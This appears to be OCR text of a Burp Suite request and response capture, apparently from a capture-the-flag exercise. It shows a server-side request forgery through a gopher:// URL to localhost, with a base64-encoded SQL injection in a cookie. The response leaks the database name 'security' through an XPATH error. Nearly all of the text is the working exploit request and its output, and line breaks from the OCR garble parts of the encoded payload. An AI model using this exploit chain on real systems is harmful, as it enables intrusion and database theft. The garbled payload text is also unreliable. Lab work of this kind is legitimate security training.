 请求
美化 Raw Hex \n
GET /use.php?url=
gopher://127.0.0.1:80/_GET%2520/index.php%2520HTTP/1.1%250D%250AHost%253A%2520
7.0.0.1%253A80%250D%250AConnection%253A%2520close%250D%250AContent-Type%253A%2
0application/x-www-form-urlencoded%250D%250ACookie%253Athis_is_your_cookie%253
WRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsIGNvbmNhdCgweDdlLCAoc2VsZWN0IGRhdGFiYXNlKCk
DB4N2UpKSAj%250D%250A%250D%250A HTTP/1.1
Host: 61.147.171.105:55800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer:
http://61.147.171.105:55800/use.php?url=gopher%3A%2F%2F127.0.0.1%3A80%2F_GET%2
520%2Findex.php%252520HTTP%2F1.1%25250D%25250AHost%25253A%252520127.0.0.1%2525
80%25250D%25250AConnection%25253A%252520close%25250D%25250AContent-Type%25253A
52520application%2Fx-www-form-urlencoded%25250D%25250ACookie%25253Athis_is_you
cookie%25253DYWRtaW4nKSB1bmlvbiBzZWxlY3QgMSwyLDMj%25250D%25250A%25250D%25250A
Cookie: PHPSESSID=ag3am8qbg67grgimhgfjsdq2k6
Upgrade-Insecure-Requests: 1
Priority: u=0, i
响应
美化 Raw Hex 页面渲染 \n
HTTP/1.1 200 OK Date: Sun, 30 Mar 2025 08:10:06 GMT Server: Apache/2.4.18
(Ubuntu) Set-Cookie: PHPSESSID=f8vn1jdddeuuguqhfeaoeji121; path=/ Expires: Thu
19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache Vary: Accept-Encoding Content-Length: 580 Connection: close
Content-Type: text/html; charset=UTF-8
uname
passwd
Submit
Issue with your mysql: XPATH syntax error: '~security~'
url you want to curl:
url
Submit